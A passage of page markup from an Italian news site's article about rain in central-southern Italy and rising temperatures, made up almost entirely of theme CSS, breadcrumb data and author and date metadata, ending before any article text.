<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Meteo: piogge nel Centro-sud; rialzo termico da metà settimana</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Meteo: piogge nel Centro-sud; rialzo termico da metà settimana"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Meteo: piogge nel Centro-sud; rialzo termico da metà settimana</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-28T09:11:14+01:00">28 Novembre 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-121773">686</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 